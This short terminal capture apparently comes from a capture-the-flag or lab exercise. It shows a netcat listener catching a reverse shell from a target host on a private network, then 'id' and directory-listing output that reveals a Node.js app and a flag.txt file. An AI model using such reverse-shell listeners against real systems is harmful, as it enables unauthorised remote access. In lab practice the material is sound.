 └─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.9.3.30] from (UNKNOWN) [10.201.13.29] 35072
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(user) gid=1001(user) groups=1001(user)
$ ls -lah
total 92K
drwxr-xr-x   1 root root 4.0K Mar  2  2022 .
drwxr-xr-x   1 root root 4.0K Mar  2  2022 ..
-rw-rw-r--   1 root root  464 Mar  2  2022 app.js
-rw-rw-r--   1 root root   38 Mar  2  2022 flag.txt
drwxr-xr-x 198 root root 4.0K Mar  2  2022 node_modules
-rw-r--r--   1 root root  64K Mar  2  2022 package-lock.json
-rw-rw-r--   1 root root  347 Mar  2  2022 package.json
drwxrwxr-x   2 root root 4.0K Mar  2  2022 views
$